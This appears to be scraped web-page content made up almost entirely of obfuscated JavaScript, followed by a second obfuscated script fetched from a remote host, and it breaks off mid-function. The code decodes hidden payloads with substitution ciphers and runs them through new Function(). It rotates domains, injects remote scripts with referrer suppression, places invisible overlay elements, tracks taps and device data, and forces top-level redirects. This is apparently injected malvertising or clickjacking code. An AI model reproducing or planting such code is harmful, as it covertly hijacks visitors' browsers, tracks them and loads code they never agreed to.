p2q:XTCLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(mOhfd^sm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p2q:XTCLM^PYqLY[D62fODmqO(dF6O2mh5Y78p2q:XTCLM^Pp2q:XTCLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp2q:XTCLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(mOhfd^sm(O^"%"g{00s/f/n}Q1j(8}v28p2q:XTCL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p2q:XTCLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[p2q:XTCLM6LMDL8p2q:XTCLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p2q:XTCLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pmT47{^Tm(O^"%"g{00s\/L(/n}Q1j28p2q:XTCL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hEEtEEtEEpEEsEE:EE/EE/EEwEE5EE{EEdEEdEEmEE}EE/EE8EE/EE1EE0EE7EE0EE6EEaEE4EE4EE2EE2EE8EE8".split("EE").join(""),"hDDtDDtDDpDDsDD:DD/DD/DD1DDdDDgDDfDDdDD.DDcDDcDD/DD8DD/DD1DD0DD7DD0DD6DDaDD4DD4DD2DD2DD8DD8".split("DD").join(""),"hFFtFFtFFpFFsFF:FF/FF/FFbFF.FFhFFbFFzFF8FFvFF.FFcFFoFFmFF/FFbFF8FFmFFpFF2FFeFF.FFjFFsFF?FFsFFiFFdFF=FF2FF2FF8FF8".split("FF").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`FNSMXvWyGIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XF)CqdDFM6LMDL8XF)CqdDFM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXF)CqdDFM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXF)CqdDFM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXF)CqdDFM6LMSS880a[XF)CqdDFM6LMSS8}!Xd5 XF)CqdDFM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(mh}T75Fm(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XF)CqdDFM^PYqLY[D62fODmqO(dF6O2mh5Y78XF)CqdDFM^PXF)CqdDFM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXF)CqdDFM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(mh}T75Fm(O^"%"gQ00}/f/}001j(8}v28XF)CqdDF"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XF)CqdDFMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmXh0_qCm(O^"="4Dm4sp:Y1m(O^"="4Dm4sp:Y1m(O^"="4Dm2_{ofYm(O^"="4Dm2_{ofYm(O^"="4DmXh0_qCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[XF)CqdDFM6LMDL8XF)CqdDFM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XF)CqdDFMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014mqoOFR(m(O^"%"gQ00}\/L(/}001j28XF)CqdDF"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21007z.l4otxc.com:9001/sc/1007?n=vtbjlawt
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0@}@4(ms}D_f^m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/0@}@4(ms}D_f^m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return 